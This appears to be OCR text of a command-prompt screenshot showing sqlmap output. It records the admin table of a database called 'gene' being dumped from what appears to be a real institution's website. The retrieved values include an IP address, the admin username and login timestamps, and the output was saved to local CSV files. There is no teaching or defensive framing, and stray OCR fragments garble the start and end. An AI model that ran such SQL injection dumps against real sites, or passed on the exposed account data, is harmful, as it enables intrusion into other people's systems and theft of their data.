 管理员: C:\Windows\system32\cmd.exe
[19:23:11] [INFO] retrieved: 124.16.129.3
[19:23:11] [INFO] retrieved: 1421364784
[19:23:12] [INFO] retrieved: 1425609851
[19:23:12] [INFO] retrieved: qiankun
[19:23:12] [INFO] retrieved: admin
[19:23:12] [INFO] analyzing table dump for possible password hashes
Database: gene
Table: admin
[1 entry]
+----+--------------+---------+--------------+----------+----------+------------+----------------+
| id | ip | level | last_ip | username | password | logintime | last_logintime |
+----+--------------+---------+--------------+----------+----------+------------+----------------+
| 1 | 124. 3 | 0 | 124. 3 | admin | | 1425609851 | 1421364784 |
+----+--------------+---------+--------------+----------+----------+------------+----------------+
[19:23:12] [INFO] table 'gene.admin' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\gsi.b
ig.ac.cn\dump\gene\admin.csv'
[19:23:12] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\gsi
.big.ac.cn'
[*] shutting down at 19:23:12
C:\Users\Administrator>_
半: